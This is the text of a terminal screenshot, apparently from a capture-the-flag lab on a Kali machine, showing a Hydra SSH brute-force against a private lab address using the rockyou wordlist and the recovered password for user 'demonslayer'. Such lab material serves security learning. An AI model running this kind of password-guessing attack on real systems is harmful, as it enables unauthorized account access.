 kali@kali: ~/necromancer1/necromancer(file)
File Actions Edit View Help
┌──(kali㉿kali)-[~/necromancer1/necromancer(file)]
└─$ hydra -l demonslayer -P /usr/share/wordlists/rockyou.txt -t 4 -V 192.168.56.102 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-21 20:55:39
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.56.102:22/
[ATTEMPT] target 192.168.56.102 - login "demonslayer" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "demonslayer" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "demonslayer" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "demonslayer" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "demonslayer" - pass "iloveyou" - 5 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "demonslayer" - pass "princess" - 6 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "demonslayer" - pass "1234567" - 7 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "demonslayer" - pass "rockyou" - 8 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "demonslayer" - pass "12345678" - 9 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "demonslayer" - pass "abc123" - 10 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "demonslayer" - pass "nicole" - 11 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "demonslayer" - pass "daniel" - 12 of 14344399 [child 2] (0/0)
[22][ssh] host: 192.168.56.102   login: demonslayer   password: 12345678
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-21 20:55:41
┌──(kali㉿kali)-[~/necromancer1/necromancer(file)]
└─$